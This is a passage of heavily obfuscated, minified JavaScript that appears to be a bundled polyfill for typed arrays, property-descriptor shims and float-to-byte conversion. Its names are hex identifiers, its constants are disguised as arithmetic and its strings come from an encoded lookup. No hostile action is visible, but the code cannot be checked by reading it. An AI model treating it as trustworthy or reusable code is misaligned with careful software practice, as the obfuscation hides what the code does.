_0x13ddaa(-0x9c0+-0x1581+0x1f42)['set']({});}),_0x4c5892=function(_0x5ee042,_0x46b86a){var _0x3ef03d=_0x49ddba;_0x5ee042=_0xd15ad8(_0x5ee042);if(_0x5ee042<-0x2422+0x1*0x1cdd+0x745||_0x5ee042%_0x46b86a)throw _0x1db687(_0x3ef03d('0x140','u]Ai')+_0x3ef03d('0x9ae','zDX]'));return _0x5ee042;},_0x23a887=function(_0x4dd29e){var _0x170fbc=_0x49ddba;if(_0x499ebb(_0x4dd29e)&&_0x52465c in _0x4dd29e)return _0x4dd29e;throw _0x845cf2(_0x4dd29e+(_0x170fbc('0x37c','D9L@')+_0x170fbc('0x354','4S))')+_0x170fbc('0xae8','7TAB')));},_0x370238=function(_0x5b10c5,_0x7160ee){var _0x2cbc06=_0x49ddba;if(_0x499ebb(_0x5b10c5)&&_0x6506f4 in _0x5b10c5)return new _0x5b10c5(_0x7160ee);throw _0x845cf2(_0x2cbc06('0x2d3','J^Jm')+'t\x20a\x20type'+_0x2cbc06('0x172','#Y*k')+_0x2cbc06('0x2cd','4S))')+_0x2cbc06('0xa31','NlZ7'));},_0x2c98a5=function(_0x48e0fe,_0x21e9dd){return _0x17b62f(_0x396274(_0x48e0fe,_0x48e0fe[_0x3828d6]),_0x21e9dd);},_0x17b62f=function(_0x19ee17,_0x5a40a8){var _0x4bebc7=_0x49ddba;for(var _0x262a6f=0x3*0x97f+-0x84f+0x3f*-0x52,_0x1abeac=_0x5a40a8[_0x4bebc7('0xa69','NlZ7')],_0x37835b=_0x370238(_0x19ee17,_0x1abeac);_0x262a6f<_0x1abeac;)_0x37835b[_0x262a6f]=_0x5a40a8[_0x262a6f++];return _0x37835b;},_0x40f45a=function(_0x240d23,_0x1fff74,_0x2d2118){_0x1be5a3(_0x240d23,_0x1fff74,{'get':function(){return this['_d'][_0x2d2118];}});},_0x32e1ab=function(_0x3a1821){var _0x580df9=_0x49ddba,_0x402ff9,_0x4860fd,_0x10a80a,_0x92bb05,_0x1fca5e,_0x54d882,_0x159253=_0x91a576(_0x3a1821),_0x3a1821=arguments['length'],_0x409cbc=0x1*-0xb43+0xbb0+-0x6c<_0x3a1821?arguments[0xb64+-0x33b*0xc+-0x1b61*-0x1]:void(0x65*-0x47+0x1799*-0x1+0x339c),_0x558677=void(-0x58f+0x20f*-0x4+-0x499*-0x3)!==_0x409cbc,_0x191304=_0x93de49(_0x159253);if(null!=_0x191304&&!_0x2b10c2(_0x191304)){for(_0x54d882=_0x191304[_0x580df9('0x9f0','YB#[')](_0x159253),_0x10a80a=[],_0x402ff9=0x2595+-0x7b0*-0x4+-0x7*0x9c3;!(_0x1fca5e=_0x54d882[_0x580df9('0x999','imIU')]())[_0x580df9('0x693','Us%%')];_0x402ff9++)_0x10a80a[_0x580df9('0x256','GkGw')](_0x1fca5e[_0x580df9('0x1ac','4S))')]);_0x159253=_0x10a80a;}for(_0x558677&&-0x73*0xa+0xf7*-0x1d+0x207b*0x1<_0x3a1821&&(_0x409cbc=_0x4751d3(_0x409cbc,arguments[0x64d+0x112*0xb+-0x1211],-0xaeb+-0x1d42+0xd65*0x3)),_0x402ff9=0x2457+0x1*-0x256f+0x38*0x5,_0x4860fd=_0x365104(_0x159253[_0x580df9('0x415','QcjR')]),_0x92bb05=_0x370238(this,_0x4860fd);_0x402ff9<_0x4860fd;_0x402ff9++)_0x92bb05[_0x402ff9]=_0x558677?_0x409cbc(_0x159253[_0x402ff9],_0x402ff9):_0x159253[_0x402ff9];return _0x92bb05;},_0x45d58f=function(){var _0x4e485=_0x49ddba;for(var _0x97e885=-0xcfe+-0x8*-0x1+0xcf6,_0x750449=arguments[_0x4e485('0x483','3saQ')],_0x3211aa=_0x370238(this,_0x750449);_0x97e885<_0x750449;)_0x3211aa[_0x97e885]=arguments[_0x97e885++];return _0x3211aa;},_0x421a48=!!_0x13ddaa&&_0x372b94(function(){var _0x3d8ee7=_0x49ddba;_0x4d0f12[_0x3d8ee7('0x8f6','imIU')](new _0x13ddaa(-0x1*0x25fb+-0xe9*-0xc+0x1b10));}),_0x253df5=function(){var _0x58671f=_0x49ddba;return _0x4d0f12['apply'](_0x421a48?_0x2eec63[_0x58671f('0x482','3saQ')](_0x23a887(this)):_0x23a887(this),arguments);},_0x1386b4={'copyWithin':function(_0x3cd036,_0x5a97e0){return _0x469fa4['call'](_0x23a887(this),_0x3cd036,_0x5a97e0,0x117e+-0x7a6*-0x1+0x2*-0xc91<arguments['length']?arguments[-0x3d*0x7+-0x9b*0x2+-0x1*-0x2e3]:void(-0x9c9+0x14*0xa9+0x1*-0x36b));},'every':function(_0x2c64ad){var _0x41ddb0=_0x49ddba;return _0x300608(_0x23a887(this),_0x2c64ad,-0x6c7+-0x201e+0x26e6<arguments[_0x41ddb0('0xad2','X0@w')]?arguments[0x98c+-0x192e+0xfa3]:void(-0x2519+0xa*0x352+0x3e5));},'fill':function(_0x1ccc1e){var _0x45521f=_0x49ddba;return _0xce68ff[_0x45521f('0x584','B*s9')](_0x23a887(this),arguments);},'filter':function(_0x329ddf){var _0x187b2b=_0x49ddba;return _0x2c98a5(this,_0x3e83b6(_0x23a887(this),_0x329ddf,0x24e5*0x1+-0x48d+0x1e7*-0x11<arguments[_0x187b2b('0x553','Kjj3')]?arguments[0x4af*-0x4+-0x40+0x12fd*0x1]:void(-0x2553+-0x14b3+0x3a06)));},'find':function(_0x9a29f1){var _0x5ae962=_0x49ddba;return _0x59c705(_0x23a887(this),_0x9a29f1,-0x238a*0x1+-0x15ce+0x3959<arguments[_0x5ae962('0x4de','VbsY')]?arguments[0x792+-0x2631+-0x1ea*-0x10]:void(0xbdd+0x25b1*0x1+-0x318e));},'findIndex':function(_0x4b86b6){return _0x5732d9(_0x23a887(this),_0x4b86b6,-0x436+-0x141d+-0xc2a*-0x2<arguments['length']?arguments[-0x28d*-0xb+0x107*-0x5+-0x16eb]:void(-0x2*-0xce0+-0x186d+0x3*-0x71));},'forEach':function(_0x5d729f){var _0x48d61e=_0x49ddba;_0x4c992b(_0x23a887(this),_0x5d729f,-0xa67*-0x2+-0x13*-0x9e+-0x2087<arguments[_0x48d61e('0x734','tAr1')]?arguments[-0x7*0x493+0x14cd+0xb39]:void(0x1*-0xad3+-0x348+0xe1b));},'indexOf':function(_0x181741){return _0x453e3e(_0x23a887(this),_0x181741,0x6da*0x5+0xc47+0xba2*-0x4<arguments['length']?arguments[0x1b61+-0xb2d*-0x3+-0x3ce7]:void(-0xb6+-0x1cb1+-0xc1*-0x27));},'includes':function(_0x17d465){var _0x290a92=_0x49ddba;return _0x258c70(_0x23a887(this),_0x17d465,-0x9b9+0x2*-0x64d+0x1654<arguments[_0x290a92('0x8a2','J^Jm')]?arguments[-0x54d*0x5+0xf8*-0x20+-0x2*-0x1cc1]:void(-0x1062+-0x1458+0x24ba));},'join':function(_0x36c454){var _0x47960e=_0x49ddba;return _0x552f74[_0x47960e('0x71b','QpP%')](_0x23a887(this),arguments);},'lastIndexOf':function(_0x3acfc5){return _0x4cd0af['apply'](_0x23a887(this),arguments);},'map':function(_0x202ba7){var _0x26414b=_0x49ddba;return _0x1798fa(_0x23a887(this),_0x202ba7,-0x2685*0x1+-0x12f7+0x397d<arguments[_0x26414b('0x3ac','$Ljj')]?arguments[-0xae8*0x2+0x20e2+0xb11*-0x1]:void(0x28d+-0x5*-0x1f7+0x60*-0x21));},'reduce':function(_0x37c131){return _0x1fafee['apply'](_0x23a887(this),arguments);},'reduceRight':function(_0x59fe92){var _0x3e2247=_0x49ddba;return _0x44dbbf[_0x3e2247('0x52c','Zf*8')](_0x23a887(this),arguments);},'reverse':function(){var _0x5851b0=_0x49ddba;for(var _0x5832c4,_0x579c82=this,_0x258232=_0x23a887(_0x579c82)['length'],_0x57ab09=Math[_0x5851b0('0x476','7TAB')](_0x258232/(0x1*-0xe9e+0x773*-0x1+0x1613)),_0x54a1d5=0x261a+-0x238a+0x148*-0x2;_0x54a1d5<_0x57ab09;)_0x5832c4=_0x579c82[_0x54a1d5],_0x579c82[_0x54a1d5++]=_0x579c82[--_0x258232],_0x579c82[_0x258232]=_0x5832c4;return _0x579c82;},'some':function(_0x275482){var _0x108c90=_0x49ddba;return _0x1ad7b5(_0x23a887(this),_0x275482,0x2*-0x107e+0x1d9a+0x3*0x121<arguments[_0x108c90('0x483','3saQ')]?arguments[-0x1440+0x16af+-0x26e]:void(-0x230+0x1cb5+-0x1a85));},'sort':function(_0x48e284){return _0x3c926d['call'](_0x23a887(this),_0x48e284);},'subarray':function(_0x406fee,_0x340802){var _0x2b4322=_0x49ddba,_0x1985b7=_0x23a887(this),_0x4665e7=_0x1985b7[_0x2b4322('0xa69','NlZ7')],_0x406fee=_0x5a9096(_0x406fee,_0x4665e7);return new(_0x396274(_0x1985b7,_0x1985b7[_0x3828d6]))(_0x1985b7[_0x2b4322('0x2d4','3]o#')],_0x1985b7[_0x2b4322('0x7fd','gvfn')+'et']+_0x406fee*_0x1985b7[_0x2b4322('0x543','B*s9')+_0x2b4322('0x7b5','3saQ')+'T'],_0x365104((void(-0x49*0x88+-0x2458+0x4b20)===_0x340802?_0x4665e7:_0x5a9096(_0x340802,_0x4665e7))-_0x406fee));}},_0x31a6ae=function(_0x1a5410,_0x5a4c46){var _0x16a6ce=_0x49ddba;return _0x2c98a5(this,_0x2eec63[_0x16a6ce('0x8f6','imIU')](_0x23a887(this),_0x1a5410,_0x5a4c46));},_0x229330=function(_0x18e4d5){var _0x2bb436=_0x49ddba;_0x23a887(this);var _0x4eb241=_0x4c5892(arguments[0x3e*-0xd+-0xd*0x1d2+0x1ad1],0x1bc1+0x1394+-0x4*0xbd5),_0x138054=this[_0x2bb436('0x383','#arN')],_0x200d30=_0x91a576(_0x18e4d5),_0x14bb2d=_0x365104(_0x200d30['length']),_0x2e7241=-0x1e49+-0x1612+0x345b;if(_0x138054<_0x14bb2d+_0x4eb241)throw _0x1db687(_0x32f59b);for(;_0x2e7241<_0x14bb2d;)this[_0x4eb241+_0x2e7241]=_0x200d30[_0x2e7241++];},_0x274bab={'entries':function(){return _0x527ffb['call'](_0x23a887(this));},'keys':function(){var _0x200f4d=_0x49ddba;return _0x2a0b37[_0x200f4d('0x353','#Y*k')](_0x23a887(this));},'values':function(){return _0x2c684f['call'](_0x23a887(this));}},_0x1565ae=function(_0x2771f8,_0x4610d4){var _0x3ab89f=_0x49ddba;return _0x499ebb(_0x2771f8)&&_0x2771f8[_0x52465c]&&_0x3ab89f('0x978','GrUE')!=typeof _0x4610d4&&_0x4610d4 in _0x2771f8&&String(+_0x4610d4)==String(_0x4610d4);},_0xc4b6cd=function(_0x98d220,_0x344419){return _0x1565ae(_0x98d220,_0x344419=_0xcdf8ac(_0x344419,!(0x255*-0x5+-0x1671+-0x5*-0x6d2)))?_0x44a871(0x1*0x112d+0x21cb+-0x32f6,_0x98d220[_0x344419]):_0x50de0f(_0x98d220,_0x344419);},_0x19e977=function(_0x181345,_0x7c4f3f,_0x5434cb){var _0xdf521a=_0x49ddba;return!(_0x1565ae(_0x181345,_0x7c4f3f=_0xcdf8ac(_0x7c4f3f,!(-0x1*0xaf+0x1f96*-0x1+-0x2ef*-0xb)))&&_0x499ebb(_0x5434cb)&&_0x401009(_0x5434cb,_0xdf521a('0xa58','3saQ')))||_0x401009(_0x5434cb,'get')||_0x401009(_0x5434cb,_0xdf521a('0x62c','F*%S'))||_0x5434cb[_0xdf521a('0x24b','#arN')+_0xdf521a('0x122','$Ljj')]||_0x401009(_0x5434cb,'writable')&&!_0x5434cb[_0xdf521a('0xcd','imIU')]||_0x401009(_0x5434cb,_0xdf521a('0x2e9','3saQ')+'le')&&!_0x5434cb[_0xdf521a('0x79b','ox18')+'le']?_0x1be5a3(_0x181345,_0x7c4f3f,_0x5434cb):(_0x181345[_0x7c4f3f]=_0x5434cb['value'],_0x181345);},_0x4962ee||(_0x216deb['f']=_0xc4b6cd,_0x4fec74['f']=_0x19e977),_0x383cbb(_0x383cbb['S']+_0x383cbb['F']*!_0x4962ee,'Object',{'getOwnPropertyDescriptor':_0xc4b6cd,'defineProperty':_0x19e977}),_0x372b94(function(){var _0x47b283=_0x49ddba;_0x526c87[_0x47b283('0x315','FEF%')]({});})&&(_0x526c87=_0x4d0f12=function(){var _0x50ef3f=_0x49ddba;return _0x552f74[_0x50ef3f('0x5da','KJyg')](this);}),_0x5213f7=_0x4fdc1d({},_0x1386b4),_0x4fdc1d(_0x5213f7,_0x274bab),_0x1afc53(_0x5213f7,_0xccfa4e,_0x274bab[_0x49ddba('0x15f','SVna')]),_0x4fdc1d(_0x5213f7,{'slice':_0x31a6ae,'set':_0x229330,'constructor':function(){},'toString':_0x526c87,'toLocaleString':_0x253df5}),_0x40f45a(_0x5213f7,'buffer','b'),_0x40f45a(_0x5213f7,_0x49ddba('0x11','SVna')+'et','o'),_0x40f45a(_0x5213f7,_0x49ddba('0x3d2','ox18')+'th','l'),_0x40f45a(_0x5213f7,_0x49ddba('0x85d','GkGw'),'e'),_0x1be5a3(_0x5213f7,_0xd506a0,{'get':function(){return this[_0x52465c];}}),_0x51bfdc[_0x49ddba('0x3fa','0]FF')]=function(_0x28a138,_0x34ce77,_0x4fd872,_0x4363e3){var _0x2a013f=_0x49ddba;function _0x5df0c7(_0xc2fd24,_0x13bd0b){_0x1be5a3(_0xc2fd24,_0x13bd0b,{'get':function(){var _0x1016ef=this,_0x52e7db=_0x13bd0b;return(_0x1016ef=_0x1016ef['_d'])['v'][_0x5f1671](_0x52e7db*_0x34ce77+_0x1016ef['o'],_0x24a45a);},'set':function(_0x22d77d){var _0xf05d22=this,_0x1d0d80=_0x13bd0b;_0xf05d22=_0xf05d22['_d'],_0x4363e3&&(_0x22d77d=(_0x22d77d=Math['round'](_0x22d77d))<-0x15*0x191+-0x52*-0xb+-0x1*-0x1d5f?0xb7c+-0xf47*-0x1+-0x1ac3:-0x24d*-0x7+-0x4*0x54f+0x2*0x310<_0x22d77d?0x18f3+-0x250c+-0x4*-0x346:-0xcdb+0x6*-0x1c5+-0x20a*-0xc&_0x22d77d),_0xf05d22['v'][_0x4f4a81](_0x1d0d80*_0x34ce77+_0xf05d22['o'],_0x22d77d,_0x24a45a);},'enumerable':!(-0x1588+0x15*0x42+0x101e)});}var _0x312bd5=_0x28a138+((_0x4363e3=!!_0x4363e3)?_0x2a013f('0x3ef','F*%S'):'')+_0x2a013f('0x4c','J^Jm'),_0x5f1671=_0x2a013f('0x50e','Zf*8')+_0x28a138,_0x4f4a81=_0x2a013f('0x57d','6$sS')+_0x28a138,_0x38422a=_0x2bb37b[_0x312bd5],_0x452619=_0x38422a||{},_0x28a138=_0x38422a&&_0x300274(_0x38422a),_0x274bf0=!_0x38422a||!_0x13fefe[_0x2a013f('0x4c9','X0@w')],_0x4bf097={},_0x560b0c=_0x38422a&&_0x38422a[_0x77ba05],_0x274bf0=(_0x274bf0?(_0x38422a=_0x4fd872(function(_0x132033,_0x39db5a,_0x19f06a,_0x1f6c06){var _0xd43d53=_0x2a013f;_0x4502ca(_0x132033,_0x38422a,_0x312bd5,'_d');var _0x43bc0b,_0x459ce5,_0x615ca7=0x3*-0x5c7+0x10ab+0xaa,_0x3f7286=-0x231f+0x3ed+0x2*0xf99;if(_0x499ebb(_0x39db5a)){if(!(_0x39db5a instanceof _0x133b8d||(_0xd1e68c=_0x1ef566(_0x39db5a))==_0x19f53e||_0xd1e68c==_0x8ceba8))return _0x52465c in _0x39db5a?_0x17b62f(_0x38422a,_0x39db5a):_0x32e1ab[_0xd43d53('0x81a','B*s9')](_0x38422a,_0x39db5a);var _0xd1e68c=_0x39db5a,_0x3f7286=_0x4c5892(_0x19f06a,_0x34ce77),_0x19f06a=_0x39db5a[_0xd43d53('0x4dc','#X%l')+'th'];if(void(-0x24ec+-0x1e73+0x435f)===_0x1f6c06){if(_0x19f06a%_0x34ce77)throw _0x1db687(_0x32f59b);if((_0x43bc0b=_0x19f06a-_0x3f7286)<0x1e9c+-0x19a4*-0x1+-0x3840)throw _0x1db687(_0x32f59b);}else{if(_0x19f06a<(_0x43bc0b=_0x365104(_0x1f6c06)*_0x34ce77)+_0x3f7286)throw _0x1db687(_0x32f59b);}_0x459ce5=_0x43bc0b/_0x34ce77;}else _0x459ce5=_0x4e6879(_0x39db5a),_0xd1e68c=new _0x133b8d(_0x43bc0b=_0x459ce5*_0x34ce77);for(_0x1afc53(_0x132033,'_d',{'b':_0xd1e68c,'o':_0x3f7286,'l':_0x43bc0b,'e':_0x459ce5,'v':new _0x188e9a(_0xd1e68c)});_0x615ca7<_0x459ce5;)_0x5df0c7(_0x132033,_0x615ca7++);}),_0x560b0c=_0x38422a[_0x77ba05]=_0x426b31(_0x5213f7),_0x1afc53(_0x560b0c,_0x2a013f('0x8b2','zrUn')+_0x2a013f('0x344','$Ljj'),_0x38422a)):_0x372b94(function(){_0x38422a(-0x1*0x7a5+0x1*0xf7c+-0x7d6);})&&_0x372b94(function(){new _0x38422a(-(0x60*-0x13+-0xdd+0x3e*0x21));})&&_0x32aac5(function(_0x38691d){new _0x38422a(),new _0x38422a(null),new _0x38422a(0x1*0xc7a+-0x2*0xf27+4565.5),new _0x38422a(_0x38691d);},!(0x2*-0x7dc+0x1*-0x1967+0x291f))||(_0x38422a=_0x4fd872(function(_0x45d87d,_0x123f1e,_0x4c2a41,_0x11aebc){var _0x40c2a9=_0x2a013f;return _0x4502ca(_0x45d87d,_0x38422a,_0x312bd5),_0x499ebb(_0x123f1e)?_0x123f1e instanceof _0x133b8d||(_0x45d87d=_0x1ef566(_0x123f1e))==_0x19f53e||_0x45d87d==_0x8ceba8?void(0x2bb*-0x9+0x838+0x1*0x105b)!==_0x11aebc?new _0x452619(_0x123f1e,_0x4c5892(_0x4c2a41,_0x34ce77),_0x11aebc):void(-0xa93*-0x1+0x18e9+-0x237c)!==_0x4c2a41?new _0x452619(_0x123f1e,_0x4c5892(_0x4c2a41,_0x34ce77)):new _0x452619(_0x123f1e):_0x52465c in _0x123f1e?_0x17b62f(_0x38422a,_0x123f1e):_0x32e1ab[_0x40c2a9('0x868','NlZ7')](_0x38422a,_0x123f1e):new _0x452619(_0x4e6879(_0x123f1e));}),_0x4c992b(_0x28a138!==Function['prototyp'+'e']?_0x4ac4d2(_0x452619)[_0x2a013f('0x343','FEF%')](_0x4ac4d2(_0x28a138)):_0x4ac4d2(_0x452619),function(_0x3a9c2c){_0x3a9c2c in _0x38422a||_0x1afc53(_0x38422a,_0x3a9c2c,_0x452619[_0x3a9c2c]);}),_0x38422a[_0x77ba05]=_0x560b0c,_0x3e1f0c)||(_0x560b0c['construc'+_0x2a013f('0xa4b','6$sS')]=_0x38422a),_0x560b0c[_0xccfa4e]),_0x4fd872=!!_0x274bf0&&('values'==_0x274bf0[_0x2a013f('0x191','#arN')]||null==_0x274bf0[_0x2a013f('0x2ec','NlZ7')]),_0x28a138=_0x274bab[_0x2a013f('0x459','zrUn')];_0x1afc53(_0x38422a,_0x6506f4,!(-0x1*0x1723+-0x1d80+0x34a3)),_0x1afc53(_0x560b0c,_0x52465c,_0x312bd5),_0x1afc53(_0x560b0c,_0x5d998e,!(-0x1ec*-0x1+0x2661+-0xb5*0x39)),_0x1afc53(_0x560b0c,_0x3828d6,_0x38422a),(_0x4363e3?new _0x38422a(-0x24b7+-0x583*-0x7+-0x1*0x1dd)[_0xd506a0]==_0x312bd5:_0xd506a0 in _0x560b0c)||_0x1be5a3(_0x560b0c,_0xd506a0,{'get':function(){return _0x312bd5;}}),_0x4bf097[_0x312bd5]=_0x38422a,_0x383cbb(_0x383cbb['G']+_0x383cbb['W']+_0x383cbb['F']*(_0x38422a!=_0x452619),_0x4bf097),_0x383cbb(_0x383cbb['S'],_0x312bd5,{'BYTES_PER_ELEMENT':_0x34ce77}),_0x383cbb(_0x383cbb['S']+_0x383cbb['F']*_0x372b94(function(){_0x452619['of']['call'](_0x38422a,0x140+0x1831+-0x1970);}),_0x312bd5,{'from':_0x32e1ab,'of':_0x45d58f}),_0x12dc6c in _0x560b0c||_0x1afc53(_0x560b0c,_0x12dc6c,_0x34ce77),_0x383cbb(_0x383cbb['P'],_0x312bd5,_0x1386b4),_0x484568(_0x312bd5),_0x383cbb(_0x383cbb['P']+_0x383cbb['F']*_0x41c9c8,_0x312bd5,{'set':_0x229330}),_0x383cbb(_0x383cbb['P']+_0x383cbb['F']*!_0x4fd872,_0x312bd5,_0x274bab),_0x3e1f0c||_0x560b0c[_0x2a013f('0x887','gvfn')]==_0x526c87||(_0x560b0c[_0x2a013f('0x27f','SVna')]=_0x526c87),_0x383cbb(_0x383cbb['P']+_0x383cbb['F']*_0x372b94(function(){var _0x5a0792=_0x2a013f;new _0x38422a(0xddc+0x257*-0x8+0x19f*0x3)[_0x5a0792('0x602','YB#[')]();}),_0x312bd5,{'slice':_0x31a6ae}),_0x383cbb(_0x383cbb['P']+_0x383cbb['F']*(_0x372b94(function(){var _0x5e39aa=_0x2a013f;return[0x39*0x6b+0xae8+-0x6f2*0x5,-0x2*-0x1192+0x1*0x24bb+-0x1*0x47dd][_0x5e39aa('0xb0c','Us%%')+'String']()!=new _0x38422a([-0x1*-0xcb6+0x1*-0x65+-0xc50,-0x580+0x1935+-0x13b3])[_0x5e39aa('0x3c8','i$8v')+_0x5e39aa('0x3c6','tAr1')]();})||!_0x372b94(function(){var _0x48ffa3=_0x2a013f;_0x560b0c['toLocale'+_0x48ffa3('0x325','SVna')][_0x48ffa3('0x7cb','Qdzg')]([-0xc82+0x1158+-0x4d5,0x37e+-0x2105*-0x1+-0x23*0x10b]);})),_0x312bd5,{'toLocaleString':_0x253df5}),_0x2dd774[_0x312bd5]=_0x4fd872?_0x274bf0:_0x28a138,_0x3e1f0c||_0x4fd872||_0x1afc53(_0x560b0c,_0xccfa4e,_0x28a138);}):_0x51bfdc[_0x49ddba('0x55f','GrUE')]=function(){};},function(_0x4f3e95,_0x408052,_0xac7ffa){var _0x3c1fe4=a0_0x4484,_0x5af528=_0xac7ffa(-0x1*-0x21f5+0x1dea+-0x3fde),_0x5ae28c=_0xac7ffa(-0xb8f+0x94*-0x2e+0x2*0x1315),_0x3bd177=_0xac7ffa(-0x24f+0x1a58+-0x17f6*0x1),_0x4ad089=_0xac7ffa(0xeb1+0x303*0x7+-0x2361),_0x384042=_0xac7ffa(0x4*-0x4db+-0x146+0x1*0x14bc),_0x3894be=_0xac7ffa(0x1*0x1c23+-0x4bd+-0x1739*0x1),_0x373338=_0xac7ffa(0x2*0x9a2+0xab1+-0x1df1),_0x3e2be1=_0xac7ffa(0xc75+0x595*0x2+-0x161*0x11),_0x2dc1c5=_0xac7ffa(-0xbf7+-0xed*-0x16+-0x852),_0x307bf0=_0xac7ffa(0x1610+-0x83*0x25+0x319*-0x1),_0x3c7bcd=_0xac7ffa(-0xbfa+0xeb8+-0x258),_0x46d71d=_0xac7ffa(0x1*-0x11f9+0xeed+-0x322*-0x1)['f'],_0x2dd0c0=_0xac7ffa(0x6b*-0xd+-0x1661+0x1db*0xf)['f'],_0x5d5b19=_0xac7ffa(-0x5*0x551+0x4d2+0x162a),_0xac7ffa=_0xac7ffa(-0x1e0c*-0x1+0x1d58+-0x3b4a),_0x6eb287=_0x3c1fe4('0x298','kGSf')+'fer',_0x31ef00=_0x3c1fe4('0x836','F*%S'),_0x2b410f=_0x3c1fe4('0xaa3','i$8v')+'e',_0x4edb72=_0x3c1fe4('0x98b','KxHo')+_0x3c1fe4('0xa27','J^Jm'),_0x3b2076=_0x5af528[_0x6eb287],_0x4acfb5=_0x5af528[_0x31ef00],_0x17aa2a=_0x5af528[_0x3c1fe4('0x495','[CPF')],_0x1fa37e=_0x5af528[_0x3c1fe4('0x3f3','F*%S')+'or'],_0x569707=_0x5af528[_0x3c1fe4('0x370','J))A')],_0x308c81=_0x3b2076,_0x2d708c=_0x17aa2a[_0x3c1fe4('0x38f','0]FF')],_0x5ba236=_0x17aa2a['pow'],_0x9f2366=_0x17aa2a[_0x3c1fe4('0x512','Qdzg')],_0x448dd7=_0x17aa2a[_0x3c1fe4('0xaeb','KJyg')],_0x18da9e=_0x17aa2a[_0x3c1fe4('0x7ac','Us%%')],_0x5af528=_0x3c1fe4('0x8b5','J))A')+'th',_0x17aa2a=_0x3c1fe4('0x8d2','#UA9')+'et',_0xf57592=_0x5ae28c?'_b':_0x3c1fe4('0x977','GkGw'),_0xf731bc=_0x5ae28c?'_l':_0x5af528,_0x3d7ea8=_0x5ae28c?'_o':_0x17aa2a;function _0x2da839(_0x5d686c,_0x1c204d,_0x39cdf8){var _0x2445a2,_0x3232d8,_0x39a67b,_0x2fc4cf=new Array(_0x39cdf8),_0x3acdf2=(0x1466+-0xc4d+-0x811*0x1)*_0x39cdf8-_0x1c204d-(-0x1cfb+-0xf7*-0x9+-0x1*-0x144d),_0x39cdf8=(-0x2369+0xed9+-0x87*-0x27<<_0x3acdf2)-(-0x43*-0x9+0x27*0x7c+-0x153e),_0x53ce7c=_0x39cdf8>>-0xd*0x16f+-0x8*-0x4cc+-0x34a*0x6,_0x231dfe=-0x77+-0x1a66+-0x45*-0x64===_0x1c204d?_0x5ba236(0x2d7*0x3+0x34b*0x4+-0x15af,-(0x1643*-0x1+-0x1*-0x187d+-0xb6*0x3))-_0x5ba236(0xf1a*0x1+0x2677+-0x1*0x358f,-(-0x343*-0x8+-0x1*-0xd37+0x1*-0x2702)):-0x1a17+0x12c4+0x753,_0x3e95a5=-0x19b2+0xbf5*0x3+0xa2d*-0x1,_0x1a4114=_0x5d686c<-0x43*0x39+-0x7e1+0xb66*0x2||-0x1534+0x4*-0x923+0x39c0===_0x5d686c&&(0x1*-0x164f+-0x3b9*-0xa+-0x17*0xa6)/_0x5d686c<-0x1f*0xfb+0x364*0x1+0x1*0x1b01?-0x73*0x14+-0x1*0x1517+-0x2*-0xf0a:0x1ea6+-0xff7+-0xeaf;for((_0x5d686c=_0x2d708c(_0x5d686c))!=_0x5d686c||_0x5d686c===_0x569707?(_0x3232d8=_0x5d686c!=_0x5d686c?-0x8ed*0x1+0xe98*0x1+-0x5aa:0xdae+0xca6*0x3+-0x33a0,_0x2445a2=_0x39cdf8):(_0x2445a2=_0x9f2366(_0x448dd7(_0x5d686c)/_0x18da9e),_0x5d686c*(_0x39a67b=_0x5ba236(0xad*-0x5+0x5*0x2e3+-0xb0c,-_0x2445a2))<-0x1896+-0x1655+0x2*0x1776&&(_0x2445a2--,_0x39a67b*=0x1*0x1e0b+0x1c81*0x1+-0x76*0x7f),0xf8c+-0x254*-0x1+0x8ef*-0x2<=(_0x5d686c+=0x22e5*-0x1+-0x2cf*-0xb+0x401<=_0x2445a2+_0x53ce7c?_0x231dfe/_0x39a67b:_0x231dfe*_0x5ba236(-0x3*-0x85+0x1384+0x1*-0x1511,-0x682+-0x350+-0x5*-0x1f7-_0x53ce7c))*_0x39a67b&&(_0x2445a2++,_0x39a67b/=0x2bb+-0x2005+0x1d4c),_0x39cdf8<=_0x2445a2+_0x53ce7c?(_0x3232d8=-0x91+0x125d+0x473*-0x4,_0x2445a2=_0x39cdf8):-0x167f+-0x2e*-0x8b+0x2*-0x13d<=_0x2445a2+_0x53ce7c?(_0x3232d8=(_0x5d686c*_0x39a67b-(-0x1e85+-0x3*0xafa+0x3f74))*_0x5ba236(0x1*-0x2001+0x102f+0xfd4,_0x1c204d),_0x2445a2+=_0x53ce7c):(_0x3232d8=_0x5d686c*_0x5ba236(-0x105d+-0xbd3+0x1c32,_0x53ce7c-(0x1a27+0x153*0x8+-0x24be*0x1))*_0x5ba236(0x78b+-0x1578+0x7b*0x1d,_0x1c204d),_0x2445a2=-0x1112+0x1726*-0x1+0x2838));0x5c4+-0x2*-0x761+-0x147e<=_0x1c204d;_0x2fc4cf[_0x3e95a5++]=0x3*-0x3c+0x2*-0x136c+0x288b*0x1&_0x3232d8,_0x3232d8/=0x17*0xb2+0x6a5+-0x15a3,_0x1c204d-=0x11*-0xbe+0x819*0x1+0x48d);for(_0x2445a2=_0x2445a2<<_0x1c204d|_0x3232d8,_0x3acdf2+=_0x1c204d;0x167f*-0x1+0x1*0x155d+-0x122*-0x1<_0x3acdf2;_0x2fc4cf[_0x3e95a5++]=0xb1a*0x3+-0x2*-0xe2+0x29f*-0xd&_0x2445a2,_0x2445a2/=0x1f27+0xba3+-0x6f7*0x6,_0x3acdf2-=-0x1*0x1556+0x24bc+-0xf5e);return _0x2fc4cf[--_0x3e95a5]|=(-0x1*-0xdf1+0x33b*-0x2+-0x1*0x6fb)*_0x1a4114,_0x2fc4cf;}function _0x5f3877(_0x40b612,_0x3afcfc,_0x12d951){var _0x872560,_0xfd08b3=(0x4*-0x9d+-0xb16+0xd92)*_0x12d951-_0x3afcfc-(-0x353+-0x200a+0x235e),_0x165130=(-0x2d*-0x61+-0x1f*-0x13+-0x27*0x7f<<_0xfd08b3)-(-0x1e3d*-0x1+0x106e*-0x2+0xe0*0x3),_0x2ceb43=_0x165130>>-0x13*0x1bb+0x2614+-0x532,_0x49293a=_0xfd08b3-(-0x1*0x1961+-0x264*-0x6+0xb10),_0x38f624=_0x12d951-(0x243d+0x1369+-0x37a5),_0xfd08b3=_0x40b612[_0x38f624--],_0x4c7162=0x1e44+-0x11*-0x180+0x3745*-0x1&_0xfd08b3;for(_0xfd08b3>>=-0x46*0x4e+0x2297+-0xd3c;0x53b+-0x1*-0x1781+-0x4*0x72f<_0x49293a;_0x4c7162=(0x1557+0x1df3*-0x1+0x99c)*_0x4c7162+_0x40b612[_0x38f624],_0x38f624--,_0x49293a-=-0x2195*0x1+-0x1bb1+0x3d4e);for(_0x872560=_0x4c7162&(-0x7c+-0x1*-0x22d5+-0x4e8*0x7<<-_0x49293a)